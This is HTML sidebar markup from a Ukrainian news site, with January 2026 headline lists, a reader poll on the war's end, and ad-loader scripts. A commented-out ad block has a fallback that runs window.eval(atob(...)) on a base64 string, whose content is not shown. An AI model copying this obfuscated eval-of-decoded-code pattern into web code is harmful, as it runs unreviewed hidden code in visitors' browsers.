            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">«Футболісти мали все, що хотіли». Ексворотар Шахтаря Вірт розповів, які гроші йому запропонували за перехід у донецький Металург у 1997 році (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">18.01.2026, 11:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">Що далі з тарифами? У 2026-му компанії намагатимуться втриматися на гребені хвилі хаосу — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">18.01.2026, 11:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">«Може дуже гарно залетіти». Слава Дьомін висловився про пісні фіналістів Нацвідбору на Євробачення 2026 (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">18.01.2026, 10:45</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">Салах схибив з точки. Нігерія у серії пенальті обіграла Єгипет в матчі за бронзу Кубка африканських націй — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">18.01.2026, 10:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">Зброя, зростання та довкілля. Перед Європою стоять три серйозні виклики у 2026 році — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">18.01.2026, 10:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html">Ілюзія перемоги: ISW розібрався, для чого Кремль нахабно бреше про ситуацію на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html">Кремль віддає Маріуполь  на розграбунок "Ахмату" в обмін на лояльність Кадирова, - "АТЕШ"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768636576-u-mirnogradi-desantniki-znishchili-budivlyu-z-okupantami-video.html">У Мирнограді десантники знищили будівлю з окупантами: відео операції</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768636576-u-mirnogradi-desantniki-znishchili-budivlyu-z-okupantami-video.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768637249-u-mvs-utochnili-novi-pravila-perebuvannya-na-vulitsi-pid-chas.html">У МВС уточнили нові правила перебування на вулиці під час комендантської години</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768637249-u-mvs-utochnili-novi-pravila-perebuvannya-na-vulitsi-pid-chas.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html">Синоптик розповіла, як довго триватимуть морози</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">7809</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1796</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">894</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html">Іран накрила тиша: що сталося з кривавими протестами</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">869</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html">Чи можуть війська РФ під час сильного морозу перейти Дніпро: у ЗСУ розкрили обстановку</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">848</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227699</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55504</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45670</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39274</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26654</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566252</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448046</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
